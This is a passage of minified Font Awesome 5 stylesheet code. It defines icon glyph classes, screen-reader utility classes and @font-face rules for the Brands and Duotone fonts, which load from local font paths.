a-xbox:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-y-combinator:before{content:""}.fa-yahoo:before{content:""}.fa-yammer:before{content:""}.fa-yandex:before{content:""}.fa-yandex-international:before{content:""}.fa-yarn:before{content:""}.fa-yelp:before{content:""}.fa-yen-sign:before{content:""}.fa-yin-yang:before{content:""}.fa-yoast:before{content:""}.fa-youtube:before{content:""}.fa-youtube-square:before{content:""}.fa-zhihu:before{content:""}.sr-only{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url("/studio/Scripts/lib/font-awesome/fonts/fa-brands-400.eot");src:url("/studio/Scripts/lib/font-awesome/fonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-brands-400.woff2") format("woff2"),url("/studio/Scripts/lib/font-awesome/fonts/fa-brands-400.woff") format("woff"),url("/studio/Scripts/lib/font-awesome/fonts/fa-brands-400.ttf") format("truetype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-brands-400.svg#fontawesome") format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-family:"Font Awesome 5 Duotone";font-style:normal;font-weight:900;font-display:block;src:url("/studio/Scripts/lib/font-awesome/fonts/fa-duotone-900.eot");src:url("/studio/Scripts/lib/font-awesome/fonts/fa-duotone-900.eot?#iefix") format("embedded-opentype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-duotone-900.woff2") format("woff2"),url("/studio/Scripts/lib/font-awesome/fonts/fa-duotone-900.woff") format("woff"),url("/studio/Scripts/lib/font-awesome/fonts/fa-duotone-900.ttf") format("truetype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-duotone-900.svg#fontawesome") format("svg")}.fad{position:relative;font-family:"Font Awesome 5 Duotone";font-weight:900}.fad:before{position:absolute;color:var(--fa-primary-color, inherit);opacity:1;opacity:var(--fa-primary-opacity, 1)}.fad:after{color:var(--fa-secondary-color, inherit);opacity:.4;opacity:var(--fa-secondary-opacity, 0.4)}.fa-swap-opacity .fad:before,.fad.fa-swap-opacity:before{opacity:.4;opacity:var(--fa-secondary-opacity, 0.4)}.fa-swap-opacity .fad:after,.fad.fa-swap-opacity:after{opacity:1;opacity:var(--fa-primary-opacity, 1)}.fad.fa-inverse{color:#fff}.fad.fa-stack-1x,.fad.fa-stack-2x{position:absolute}.fad.fa-stack-1x:before,.fad.fa-stack-2x:before,.fad.fa-fw:before{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.fad.fa-abacus:after{content:"􏙀"}.fad.fa-acorn:after{content:"􏚮"}.fad.fa-ad:after{content:"􏙁"}.fad.fa-address-book:after{content:"􏊹"}.fad.fa-address-card:after{content:"􏊻"}.fad.fa-adjust:after{content:"􏁂"}.fad.fa-air-conditioner:after{content:"􏣴"}.fad.fa-air-freshener:after{content:"􏗐"}.fad.fa-alarm-clock:after{content:"􏍎"}.fad.fa-alarm-exclamation:after{content:"􏡃"}.fad.fa-alarm-plus:after{content:"􏡄"}.fad.fa-alarm-snooze:after{content:"􏡅"}.fad.fa-album:after{content:"􏢟"}.fad.fa-album-collection:after{content:"􏢠"}.fad.fa-alicorn:after{content:"􏚰"}.fad.fa-alien:after{content:"􏣵"}.fad.fa-alien-monster:after{content:"􏣶"}.fad.fa-align-center:after{content:"􏀷"}.fad.fa-align-justify:after{content:"􏀹"}.fad.fa-align-left:after{content:"􏀶"}.fad.fa-align-right:after{content:"􏀸"}.fad.fa-align-slash:after{content:"􏡆"}.fad.fa-allergies:after{content:"􏑡"}.fad.fa-ambulance:after{content:"􏃹"}.fad.fa-american-sign-language-interpreting:after{content:"􏊣"}.fad.fa-amp-guitar:after{content:"􏢡"}.fad.fa-analytics:after{content:"􏙃"}.fad.fa-anchor:after{content:"􏄽"}.fad.fa-angel:after{content:"􏝹"}.fad.fa-angle-double-down:after{content:"􏄃"}.fad.fa-angle-double-left:after{content:"􏄀"}.fad.fa-angle-double-right:after{content:"􏄁"}.fad.fa-angle-double-up:after{content:"􏄂"}.fad.fa-angle-down:after{content:"􏄇"}.fad.fa-angle-left:after{content:"􏄄"}.fad.fa-angle-right:after{content:"􏄅"}.fad.fa-angle-up:after{content:"􏄆"}.fad.fa-angry:after{content:"􏕖"}.fad.fa-ankh:after{content:"􏙄"}.fad.fa-apple-alt:after{content:"􏗑"}.fad.fa-apple-crate:after{content:"􏚱"}.fad.fa-archive:after{content:"􏆇"}.fad.fa-archway:after{content:"􏕗"}.fad.fa-arrow-alt-circle-down:after{content:"􏍘"}.fad.fa-arrow-alt-circle-left:after{content:"􏍙"}.fad.fa-arrow-alt-circle-right:after{content:"􏍚"}.fad.fa-arrow-alt-circle-up:after{content:"􏍛"}.fad.fa-arrow-alt-down:after{content:"􏍔"}.fad.fa-arrow-alt-from-bottom:after{content:"􏍆"}.fad.fa-arrow-alt-from-left:after{content:"􏍇"}.fad.fa-arrow-alt-from-right:after{content:"􏍈"}.fad.fa-arrow-alt-from-top:after{content:"􏍉"}.fad.fa-arrow-alt-left:after{content:"􏍕"}.fad.fa-arrow-alt-right:after{content:"􏍖"}.fad.fa-arrow-alt-square-down:after{content:"􏍐"}.fad.fa-arrow-alt-square-left:after{content:"􏍑"}.fad.fa-arrow-alt-square-right:after{content:"􏍒"}.fad.fa-arrow-alt-square-up:after{content:"􏍓"}.fad.fa-arrow-alt-to-bottom:after{content:"􏍊"}.fad.fa-arrow-alt-to-left:after{content:"􏍋"}.fad.fa-arrow-alt-to-right:after{content:"􏍌"}.fad.fa-arrow-alt-to-top:after{content:"􏍍"}.fad.fa-arrow-alt-up:after{content:"􏍗"}.fad.fa-arrow-circle-down:after{content:"􏂫"}.fad.fa-arrow-circle-left:after{content:"􏂨"}.fad.fa-arrow-circle-right:after{content:"􏂩"}.fad.fa-arrow-circle-up:after{content:"􏂪"}.fad.fa-arrow-down:after{content:"􏁣"}.fad.fa-arrow-from-bottom:after{content:"􏍂"}.fad.fa-arrow-from-left:after{content:"􏍃"}.fad.fa-arrow-from-right:after{content:"􏍄"}.fad.fa-arrow-from-top:after{content:"􏍅"}.fad.fa-arrow-left:after{content:"􏁠"}.fad.fa-arrow-right:after{content:"􏁡"}.fad.fa-arrow-square-down:after{content:"􏌹"}.fad.fa-arrow-square-left:after{content:"􏌺"}.fad.fa-arrow-square-right:after{content:"􏌻"}.fad.fa-arrow-square-up:after{content:"􏌼"}.fad.fa-arrow-to-bottom:after{content:"􏌽"}.fad.fa-arrow-to-left:after{content:"􏌾"}.fad.fa-arrow-to-right:after{content:"􏍀"}.fad.fa-arrow-to-top:after{content:"􏍁"}.fad.fa-arrow-up:after{content:"􏁢"}.fad.fa-arrows:after{content:"􏁇"}.fad.fa-arrows-alt:after{content:"􏂲"}.fad.fa-arrows-alt-h:after{content:"􏌷"}.fad.fa-arrows-alt-v:after{content:"􏌸"}.fad.fa-arrows-h:after{content:"􏁾"}.fad.fa-arrows-v:after{content:"􏁽"}.fad.fa-assistive-listening-systems:after{content:"􏊢"}.fad.fa-asterisk:after{content:"􏁩"}.fad.fa-at:after{content:"􏇺"}.fad.fa-atlas:after{content:"􏕘"}.fad.fa-atom:after{content:"􏗒"}.fad.fa-atom-alt:after{content:"􏗓"}.fad.fa-audio-description:after{content:"􏊞"}.fad.fa-award:after{content:"􏕙"}.fad.fa-axe:after{content:"􏚲"}.fad.fa-axe-battle:after{content:"􏚳"}.fad.fa-baby:after{content:"􏝼"}.fad.fa-baby-carriage:after{content:"􏝽"}.fad.fa-backpack:after{content:"􏗔"}.fad.fa-backspace:after{content:"􏕚"}.fad.fa-backward:after{content:"􏁊"}.fad.fa-bacon:after{content:"􏟥"}.fad.fa-bacteria:after{content:"􎁙"}.fad.fa-bacterium:after{content:"􎁚"}.fad.fa-badge:after{content:"􏌵"}.fad.fa-badge-check:after{content:"􏌶"}.fad.fa-badge-dollar:after{content:"􏙅"}.fad.fa-badge-percent:after{content:"􏙆"}.fad.fa-badge-sheriff:after{content:"􏢢"}.fad.fa-badger-honey:after{content:"􏚴"}.fad.fa-bags-shopping:after{content:"􏡇"}.fad.fa-bahai:after{content:"􏙦"}.fad.fa-balance-scale:after{content:"􏉎"}.fad.fa-balance-scale-left:after{content:"􏔕"}.fad.fa-balance-scale-right:after{content:"􏔖"}.fad.fa-ball-pile:after{content:"􏝾"}.fad.fa-ballot:after{content:"􏜲"}.fad.fa-ballot-check:after{content:"􏜳"}.fad.fa-ban:after{content:"􏁞"}.fad.fa-band-aid:after{content:"􏑢"}.fad.fa-banjo:after{content:"􏢣"}.fad.fa-barcode:after{content:"􏀪"}.fad.fa-barcode-alt:after{content:"􏑣"}.fad.fa-barcode-read:after{content:"􏑤"}.fad.fa-barcode-scan:after{content:"􏑥"}.fad.fa-bars:after{content:"􏃉"}.fad.fa-baseball:after{content:"􏐲"}.fad.fa-baseball-ball:after{content:"􏐳"}.fad.fa-basketball-ball:after{content:"􏐴"}.fad.fa-basketball-hoop:after{content:"􏐵"}.fad.fa-bat:after{content:"􏚵"}.fad.fa-bath:after{content:"􏋍"}.fad.fa-battery-bolt:after{content:"􏍶"}.fad.fa-battery-empty:after{content:"􏉄"}.fad.fa-battery-full:after{content:"􏉀"}.fad.fa-battery-half:after{content:"􏉂"}.fad.fa-battery-quarter:after{content:"􏉃"}.fad.fa-battery-slash:after{content:"􏍷"}.fad.fa-battery-three-quarters:after{content:"􏉁"}.fad.fa-bed:after{content:"􏈶"}.fad.fa-bed-alt:after{content:"􏣷"}.fad.fa-bed-bunk:after{content:"􏣸"}.fad.fa-bed-empty:after{content:"􏣹"}.fad.fa-beer:after{content:"􏃼"}.fad.fa-bell:after{content:"􏃳"}.fad.fa-bell-exclamation:after{content:"􏡈"}.fad.fa-bell-on:after{content:"􏣺"}.fad.fa-bell-plus:after{content:"􏡉"}.fad.fa-bell-school:after{content:"􏗕"}.fad.fa-bell-school-slash:after{content:"􏗖"}.fad.fa-bell-slash:after{content:"􏇶"}.fad.fa-bells:after{content:"􏝿"}.fad.fa-betamax:after{content:"􏢤"}.fad.fa-bezier-curve:after{content:"􏕛"}.fad.fa-bible:after{content:"􏙇"}.fad.fa-bicycle:after{content:"􏈆"}.fad.fa-biking:after{content:"􏡊"}.fad.fa-biking-mountain:after{content:"􏡋"}.fad.fa-binoculars:after{content:"􏇥"}.fad.fa-biohazard:after{content:"􏞀"}.fad.fa-birthday-cake:after{content:"􏇽"}.fad.fa-blanket:after{content:"􏒘"}.fad.fa-blender:after{content:"􏔗"}.fad.fa-blender-phone:after{content:"􏚶"}.fad.fa-blind:after{content:"􏊝"}.fad.fa-blinds:after{content:"􏣻"}.fad.fa-blinds-open:after{content:"􏣼"}.fad.fa-blinds-raised:after{content:"􏣽"}.fad.fa-blog:after{content:"􏞁"}.fad.fa-bold:after{content:"􏀲"}.fad.fa-bolt:after{content:"􏃧"}.fad.fa-bomb:after{content:"􏇢"}.fad.fa-bone:after{content:"􏗗"}.fad.fa-bone-break:after{content:"􏗘"}.fad.fa-bong:after{content:"􏕜"}.fad.fa-book:after{content:"􏀭"}.fad.fa-book-alt:after{content:"􏗙"}.fad.fa-book-dead:after{content:"􏚷"}.fad.fa-book-heart:after{content:"􏒙"}.fad.fa-book-medical:after{content:"􏟦"}.fad.fa-book-open:after{content:"􏔘"}.fad.fa-book-reader:after{content:"􏗚"}.fad.fa-book-spells:after{content:"􏚸"}.fad.fa-book-user:after{content:"􏟧"}.fad.fa-bookmark:after{content:"􏀮"}.fad.fa-books:after{content:"􏗛"}.fad.fa-books-medical:after{content:"􏟨"}.fad.fa-boombox:after{content:"􏢥"}.fad.fa-boot:after{content:"􏞂"}.fad.fa-booth-curtain:after{content:"􏜴"}.fad.fa-border-all:after{content:"􏡌"}.fad.fa-border-bottom:after{content:"􏡍"}.fad.fa-border-center-h:after{content:"􏢜"}.fad.fa-border-center-v:after{content:"􏢝"}.fad.fa-border-inner:after{content:"􏡎"}.fad.fa-border-left:after{content:"􏡏"}.fad.fa-border-none:after{content:"􏡐"}.fad.fa-border-outer:after{content:"􏡑"}.fad.fa-border-right:after{content:"􏡒"}.fad.fa-border-style:after{content:"􏡓"}.fad.fa-border-style-alt:after{content:"􏡔"}.fad.fa-border-top:after{content:"􏡕"}.fad.fa-bow-arrow:after{content:"􏚹"}.fad.fa-bowling-ball:after{content:"􏐶"}.fad.fa-bowling-pins:after{content:"􏐷"}.fad.fa-box:after{content:"􏑦"}.fad.fa-box-alt:after{content:"􏒚"}.fad.fa-box-ballot:after{content:"􏜵"}.fad.fa-box-check:after{content:"􏑧"}.fad.fa-box-fragile:after{content:"􏒛"}.fad.fa-box-full:after{content:"􏒜"}.fad.fa-box-heart:after{content:"􏒝"}.fad.fa-box-open:after{content:"􏒞"}.fad.fa-box-tissue:after{content:"􎁛"}.fad.fa-box-up:after{content:"􏒟"}.fad.fa-box-usd:after{content:"􏒠"}.fad.fa-boxes:after{content:"􏑨"}.fad.fa-boxes-alt:after{content:"􏒡"}.fad.fa-boxing-glove:after{content:"􏐸"}.fad.fa-brackets:after{content:"􏟩"}.fad.fa-brackets-curly:after{content:"􏟪"}.fad.fa-braille:after{content:"􏊡"}.fad.fa-brain:after{content:"􏗜"}.fad.fa-bread-loaf:after{content:"􏟫"}.fad.fa-bread-slice:after{content:"􏟬"}.fad.fa-briefcase:after{content:"􏂱"}.fad.fa-briefcase-medical:after{content:"􏑩"}.fad.fa-bring-forward:after{content:"􏡖"}.fad.fa-bring-front:after{content:"􏡗"}.fad.fa-broadcast-tower:after{content:"􏔙"}.fad.fa-broom:after{content:"􏔚"}.fad.fa-browser:after{content:"􏍾"}.fad.fa-brush:after{content:"􏕝"}.fad.fa-bug:after{content:"􏆈"}.fad.fa-building:after{content:"􏆭"}.fad.fa-bullhorn:after{content:"􏂡"}.fad.fa-bullseye:after{content:"􏅀"}.fad.fa-bullseye-arrow:after{content:"􏙈"}.fad.fa-bullseye-pointer:after{content:"􏙉"}.fad.fa-burger-soda:after{content:"􏡘"}.fad.fa-burn:after{content:"􏑪"}.fad.fa-burrito:after{content:"􏟭"}.fad.fa-bus:after{content:"􏈇"}.fad.fa-bus-alt:after{content:"􏕞"}.fad.fa-bus-school:after{content:"􏗝"}.fad.fa-business-time:after{content:"􏙊"}.fad.fa-cabinet-filing:after{content:"􏙋"}.fad.fa-cactus:after{content:"􏢧"}.fad.fa-calculator:after{content:"􏇬"}.fad.fa-calculator-alt:after{content:"􏙌"}.fad.fa-calendar:after{content:"􏄳"}.fad.fa-calendar-alt:after{content:"􏁳"}.fad.fa-calendar-check:after{content:"􏉴"}.fad.fa-calendar-day:after{content:"􏞃"}.fad.fa-calendar-edit:after{content:"􏌳"}.fad.fa-calendar-exclamation:after{content:"􏌴"}.fad.fa-calendar-minus:after{content:"􏉲"}.fad.fa-calendar-plus:after{content:"􏉱"}.fad.fa-calendar-star:after{content:"􏜶"}.fad.fa-calendar-times:after{content:"􏉳"}.fad.fa-calendar-week:after{content:"􏞄"}.fad.fa-camcorder:after{content:"􏢨"}.fad.fa-camera:after{content:"􏀰"}.fad.fa-camera-alt:after{content:"􏌲"}.fad.fa-camera-home:after{content:"􏣾"}.fad.fa-camera-movie:after{content:"􏢩"}.fad.fa-camera-polaroid:after{content:"􏢪"}.fad.fa-camera-retro:after{content:"􏂃"}.fad.fa-campfire:after{content:"􏚺"}.fad.fa-campground:after{content:"􏚻"}.fad.fa-candle-holder:after{content:"􏚼"}.fad.fa-candy-cane:after{content:"􏞆"}.fad.fa-candy-corn:after{content:"􏚽"}.fad.fa-cannabis:after{content:"􏕟"}.fad.fa-capsules:after{content:"􏑫"}.fad.fa-car:after{content:"􏆹"}.fad.fa-car-alt:after{content:"􏗞"}.fad.fa-car-battery:after{content:"􏗟"}.fad.fa-car-building:after{content:"􏡙"}.fad.fa-car-bump:after{content:"􏗠"}.fad.fa-car-bus:after{content:"􏡚"}.fad.fa-car-crash:after{content:"􏗡"}.fad.fa-car-garage:after{content:"􏗢"}.fad.fa-car-mechanic:after{content:"􏗣"}.fad.fa-car-side:after{content:"􏗤"}.fad.fa-car-tilt:after{content:"􏗥"}.fad.fa-car-wash:after{content:"􏗦"}.fad.fa-caravan:after{content:"􏣿"}.fad.fa-caravan-alt:after{content:"􎀀"}.fad.fa-caret-circle-down:after{content:"􏌭"}.fad.fa-caret-circle-left:after{content:"􏌮"}.fad.fa-caret-circle-right:after{content:"􏌰"}.fad.fa-caret-circle-up:after{content:"􏌱"}.fad.fa-caret-down:after{content:"􏃗"}.fad.fa-caret-left:after{content:"􏃙"}.fad.fa-caret-right:after{content:"􏃚"}.fad.fa-caret-square-down:after{content:"􏅐"}.fad.fa-caret-square-left:after{content:"􏆑"}.fad.fa-caret-square-right:after{content:"􏅒"}.fad.fa-caret-square-up:after{content:"􏅑"}.fad.fa-caret-up:after{content:"􏃘"}.fad.fa-carrot:after{content:"􏞇"}.fad.fa-cars:after{content:"􏡛"}.fad.fa-cart-arrow-down:after{content:"􏈘"}.fad.fa-cart-plus:after{content:"􏈗"}.fad.fa-cash-register:after{content:"􏞈"}.fad.fa-cassette-tape:after{content:"􏢫"}.fad.fa-cat:after{content:"􏚾"}.fad.fa-cat-space:after{content:"􎀁"}.fad.fa-cauldron:after{content:"􏚿"}.fad.fa-cctv:after{content:"􏢬"}.fad.fa-certificate:after{content:"􏂣"}.fad.fa-chair:after{content:"􏛀"}.fad.fa-chair-office:after{content:"􏛁"}.fad.fa-chalkboard:after{content:"􏔛"}.fad.fa-chalkboard-teacher:after{content:"􏔜"}.fad.fa-charging-station:after{content:"􏗧"}.fad.fa-chart-area:after{content:"􏇾"}.fad.fa-chart-bar:after{content:"􏂀"}.fad.fa-chart-line:after{content:"􏈁"}.fad.fa-chart-line-down:after{content:"􏙍"}.fad.fa-chart-network:after{content:"􏞊"}.fad.fa-chart-pie:after{content:"􏈀"}.fad.fa-chart-pie-alt:after{content:"􏙎"}.fad.fa-chart-scatter:after{content:"􏟮"}.fad.fa-check:after{content:"􏀌"}.fad.fa-check-circle:after{content:"􏁘"}.fad.fa-check-double:after{content:"􏕠"}.fad.fa-check-square:after{content:"􏅊"}.fad.fa-cheese:after{content:"􏟯"}.fad.fa-cheese-swiss:after{content:"􏟰"}.fad.fa-cheeseburger:after{content:"􏟱"}.fad.fa-chess:after{content:"􏐹"}.fad.fa-chess-bishop:after{content:"􏐺"}.fad.fa-chess-bishop-alt:after{content:"􏐻"}.fad.fa-chess-board:after{content:"􏐼"}.fad.fa-chess-clock:after{content:"􏐽"}.fad.fa-chess-clock-alt:after{content:"􏐾"}.fad.fa-chess-king:after{content:"􏐿"}.fad.fa-chess-king-alt:after{content:"􏑀"}.fad.fa-chess-knight:after{content:"􏑁"}.fad.fa-chess-knight-alt:after{content:"􏑂"}.fad.fa-chess-pawn:after{content:"􏑃"}.fad.fa-chess-pawn-alt:after{content:"􏑄"}.fad.fa-chess-queen:after{content:"􏑅"}.fad.fa-chess-queen-alt:after{content:"􏑆"}.fad.fa-chess-rook:after{content:"􏑇"}.fad.fa-chess-rook-alt:after{content:"􏑈"}.fad.fa-chevron-circle-down:after{content:"􏄺"}.fad.fa-chevron-circle-left:after{content:"􏄷"}.fad.fa-chevron-circle-right:after{content:"􏄸"}.fad.fa-chevron-circle-up:after{content:"􏄹"}.fad.fa-chevron-double-down:after{content:"􏌢"}.fad.fa-chevron-double-left:after{content:"􏌣"}.fad.fa-chevron-double-right:after{content:"􏌤"}.fad.fa-chevron-double-up:after{content:"􏌥"}.fad.fa-chevron-down:after{content:"􏁸"}.fad.fa-chevron-left:after{content:"􏁓"}.fad.fa-chevron-right:after{content:"􏁔"}.fad.fa-chevron-square-down:after{content:"􏌩"}.fad.fa-chevron-square-left:after{content:"􏌪"}.fad.fa-chevron-square-right:after{content:"􏌫"}.fad.fa-chevron-square-up:after{content:"􏌬"}.fad.fa-chevron-up:after{content:"􏁷"}.fad.fa-child:after{content:"􏆮"}.fad.fa-chimney:after{content:"􏞋"}.fad.fa-church:after{content:"􏔝"}.fad.fa-circle:after{content:"􏄑"}.fad.fa-circle-notch:after{content:"􏇎"}.fad.fa-city:after{content:"􏙏"}.fad.fa-clarinet:after{content:"􏢭"}.fad.fa-claw-marks:after{content:"􏛂"}.fad.fa-clinic-medical:after{content:"􏟲"}.fad.fa-clipboard:after{content:"􏌨"}.fad.fa-clipboard-check:after{content:"􏑬"}.fad.fa-clipboard-list:after{content:"􏑭"}.fad.fa-clipboard-list-check:after{content:"􏜷"}.fad.fa-clipboard-prescription:after{content:"􏗨"}.fad.fa-clipboard-user:after{content:"􏟳"}.fad.fa-clock:after{content:"􏀗"}.fad.fa-clone:after{content:"􏉍"}.fad.fa-closed-captioning:after{content:"􏈊"}.fad.fa-cloud:after{content:"􏃂"}.fad.fa-cloud-download:after{content:"􏃭"}.fad.fa-cloud-download-alt:after{content:"􏎁"}.fad.fa-cloud-drizzle:after{content:"􏜸"}.fad.fa-cloud-hail:after{content:"􏜹"}.fad.fa-cloud-hail-mixed:after{content:"􏜺"}.fad.fa-cloud-meatball:after{content:"􏜻"}.fad.fa-cloud-moon:after{content:"􏛃"}.fad.fa-cloud-moon-rain:after{content:"􏜼"}.fad.fa-cloud-music:after{content:"􏢮"}.fad.fa-cloud-rain:after{content:"􏜽"}.fad.fa-cloud-rainbow:after{content:"􏜾"}.fad.fa-cloud-showers:after{content:"􏜿"}.fad.fa-cloud-showers-heavy:after{content:"􏝀"}.fad.fa-cloud-sleet:after{content:"􏝁"}.fad.fa-cloud-snow:after{content:"􏝂"}.fad.fa-cloud-sun:after{content:"􏛄"}.fad.fa-cloud-sun-rain:after{content:"􏝃"}.fad.fa-cloud-upload:after{content:"􏃮"}.fad.fa-cloud-upload-alt:after{content:"􏎂"}.fad.fa-clouds:after{content:"􏝄"}.fad.fa-clouds-moon:after{content:"􏝅"}.fad.fa-clouds-sun:after{content:"􏝆"}.fad.fa-club:after{content:"􏌧"}.fad.fa-cocktail:after{content:"􏕡"}.fad.fa-code:after{content:"􏄡"}.fad.fa-code-branch:after{content:"􏄦"}.fad.fa-code-commit:after{content:"􏎆"}.fad.fa-code-merge:after{content:"􏎇"}.fad.fa-coffee:after{content:"􏃴"}.fad.fa-coffee-pot:after{content:"􎀂"}.fad.fa-coffee-togo:after{content:"􏛅"}.fad.fa-coffin:after{content:"􏛆"}.fad.fa-coffin-cross:after{content:"􎁑"}.fad.fa-cog:after{content:"􏀓"}.fad.fa-cogs:after{content:"􏂅"}.fad.fa-coin:after{content:"􏡜"}.fad.fa-coins:after{content:"􏔞"}.fad.fa-columns:after{content:"􏃛"}.fad.fa-comet:after{content:"􎀃"}.fad.fa-comment:after{content:"􏁵"}.fad.fa-comment-alt:after{content:"􏉺"}.fad.fa-comment-alt-check:after{content:"􏒢"}.fad.fa-comment-alt-dollar:after{content:"􏙐"}.fad.fa-comment-alt-dots:after{content:"􏒣"}.fad.fa-comment-alt-edit:after{content:"􏒤"}.fad.fa-comment-alt-exclamation:after{content:"􏒥"}.fad.fa-comment-alt-lines:after{content:"􏒦"}.fad.fa-comment-alt-medical:after{content:"􏟴"}.fad.fa-comment-alt-minus:after{content:"􏒧"}.fad.fa-comment-alt-music:after{content:"􏢯"}.fad.fa-comment-alt-plus:after{content:"􏒨"}.fad.fa-comment-alt-slash:after{content:"􏒩"}.fad.fa-comment-alt-smile:after{content:"􏒪"}.fad.fa-comment-alt-times:after{content:"􏒫"}.fad.fa-comment-check:after{content:"􏒬"}.fad.fa-comment-dollar:after{content:"􏙑"}.fad.fa-comment-dots:after{content:"􏒭"}.fad.fa-comment-edit:after{content:"􏒮"}.fad.fa-comment-exclamation:after{content:"􏒯"}.fad.fa-comment-lines:after{content:"􏒰"}.fad.fa-comment-medical:after{content:"􏟵"}.fad.fa-comment-minus:after{content:"􏒱"}.fad.fa-comment-music:after{content:"􏢰"}.fad.fa-comment-plus:after{content:"􏒲"}.fad.fa-comment-slash:after{content:"􏒳"}.fad.fa-comment-smile:after{content:"􏒴"}.fad.fa-comment-times:after{content:"􏒵"}.fad.fa-comments:after{content:"􏂆"}.fad.fa-comments-alt:after{content:"􏒶"}.fad.fa-comments-alt-dollar:after{content:"􏙒"}.fad.fa-comments-dollar:after{content:"􏙓"}.fad.fa-compact-disc:after{content:"􏔟"}.fad.fa-compass:after{content:"􏅎"}.fad.fa-compass-slash:after{content:"􏗩"}.fad.fa-compress:after{content:"􏁦"}.fad.fa-compress-alt:after{content:"􏐢"}.fad.fa-compress-arrows-alt:after{content:"􏞌"}.fad.fa-compress-wide:after{content:"􏌦"}.fad.fa-computer-classic:after{content:"􏢱"}.fad.fa-computer-speaker:after{content:"􏢲"}.fad.fa-concierge-bell:after{content:"􏕢"}.fad.fa-construction:after{content:"􏡝"}.fad.fa-container-storage:after{content:"􏒷"}.fad.fa-conveyor-belt:after{content:"􏑮"}.fad.fa-conveyor-belt-alt:after{content:"􏑯"}.fad.fa-cookie:after{content:"􏕣"}.fad.fa-cookie-bite:after{content:"􏕤"}.fad.fa-copy:after{content:"􏃅"}.fad.fa-copyright:after{content:"􏇹"}.fad.fa-corn:after{content:"􏛇"}.fad.fa-couch:after{content:"􏒸"}.fad.fa-cow:after{content:"􏛈"}.fad.fa-cowbell:after{content:"􏢳"}.fad.fa-cowbell-more:after{content:"􏢴"}.fad.fa-credit-card:after{content:"􏂝"}.fad.fa-credit-card-blank:after{content:"􏎉"}.fad.fa-credit-card-front:after{content:"􏎊"}.fad.fa-cricket:after{content:"􏑉"}.fad.fa-croissant:after{content:"􏟶"}.fad.fa-crop:after{content:"􏄥"}.fad.fa-crop-alt:after{content:"􏕥"}.fad.fa-cross:after{content:"􏙔"}.fad.fa-crosshairs:after{content:"􏁛"}.fad.fa-crow:after{content:"􏔠"}.fad.fa-crown:after{content:"􏔡"}.fad.fa-crutch:after{content:"􏟷"}.fad.fa-crutches:after{content:"􏟸"}.fad.fa-cube:after{content:"􏆲"}.fad.fa-cubes:after{content:"􏆳"}.fad.fa-curling:after{content:"􏑊"}.fad.fa-cut:after{content:"􏃄"}.fad.fa-dagger:after{content:"􏛋"}.fad.fa-database:after{content:"􏇀"}.fad.fa-deaf:after{content:"􏊤"}.fad.fa-debug:after{content:"􏟹"}.fad.fa-deer:after{content:"􏞎"}.fad.fa-deer-rudolph:after{content:"􏞏"}.fad.fa-democrat:after{content:"􏝇"}.fad.fa-desktop:after{content:"􏄈"}.fad.fa-desktop-alt:after{content:"􏎐"}.fad.fa-dewpoint:after{content:"􏝈"}.fad.fa-dharmachakra:after{content:"􏙕"}.fad.fa-diagnoses:after{content:"􏑰"}.fad.fa-diamond:after{content:"􏈙"}.fad.fa-dice:after{content:"􏔢"}.fad.fa-dice-d10:after{content:"􏛍"}.fad.fa-dice-d12:after{content:"􏛎"}.fad.fa-dice-d20:after{content:"􏛏"}.fad.fa-dice-d4:after{content:"􏛐"}.fad.fa-dice-d6:after{content:"􏛑"}.fad.fa-dice-d8:after{content:"􏛒"}.fad.fa-dice-five:after{content:"􏔣"}.fad.fa-dice-four:after{content:"􏔤"}.fad.fa-dice-one:after{content:"􏔥"}.fad.fa-dice-six:after{content:"􏔦"}.fad.fa-dice-three:after{content:"􏔧"}.fad.fa-dice-two:after{content:"􏔨"}.fad.fa-digging:after{content:"􏡞"}.fad.fa-digital-tachograph:after{content:"􏕦"}.fad.fa-diploma:after{content:"􏗪"}.fad.fa-directions:after{content:"􏗫"}.fad.fa-disc-drive:after{content:"􏢵"}.fad.fa-disease:after{content:"􏟺"}.fad.fa-divide:after{content:"􏔩"}.fad.fa-dizzy:after{content:"􏕧"}.fad.fa-dna:after{content:"􏑱"}.fad.fa-do-not-enter:after{content:"􏗬"}.fad.fa-dog:after{content:"􏛓"}.fad.fa-dog-leashed:after{content:"􏛔"}.fad.fa-dollar-sign:after{content:"􏅕"}.fad.fa-dolly:after{content:"􏑲"}.fad.fa-dolly-empty:after{content:"􏑳"}.fad.fa-dolly-flatbed:after{content:"􏑴"}.fad.fa-dolly-flatbed-alt:after{content:"􏑵"}.fad.fa-dolly-flatbed-empty:after{content:"􏑶"}.fad.fa-donate:after{content:"􏒹"}.fad.fa-door-closed:after{content:"􏔪"}.fad.fa-door-open:after{content:"􏔫"}.fad.fa-dot-circle:after{content:"􏆒"}.fad.fa-dove:after{content:"􏒺"}.fad.fa-download:after{content:"􏀙"}.fad.fa-drafting-compass:after{content:"􏕨"}.fad.fa-dragon:after{content:"􏛕"}.fad.fa-draw-circle:after{content:"􏗭"}.fad.fa-draw-polygon:after{content:"􏗮"}.fad.fa-draw-square:after{content:"􏗯"}.fad.fa-dreidel:after{content:"􏞒"}.fad.fa-drone:after{content:"􏡟"}.fad.fa-drone-alt:after{content:"􏡠"}.fad.fa-drum:after{content:"􏕩"}.fad.fa-drum-steelpan:after{content:"􏕪"}.fad.fa-drumstick:after{content:"􏛖"}.fad.fa-drumstick-bite:after{content:"􏛗"}.fad.fa-dryer:after{content:"􏡡"}.fad.fa-dryer-alt:after{content:"􏡢"}.fad.fa-duck:after{content:"􏛘"}.fad.fa-dumbbell:after{content:"􏑋"}.fad.fa-dumpster:after{content:"􏞓"}.fad.fa-dumpster-fire:after{content:"􏞔"}.fad.fa-dungeon:after{content:"􏛙"}.fad.fa-ear:after{content:"􏗰"}.fad.fa-ear-muffs:after{content:"􏞕"}.fad.fa-eclipse:after{content:"􏝉"}.fad.fa-eclipse-alt:after{content:"􏝊"}.fad.fa-edit:afte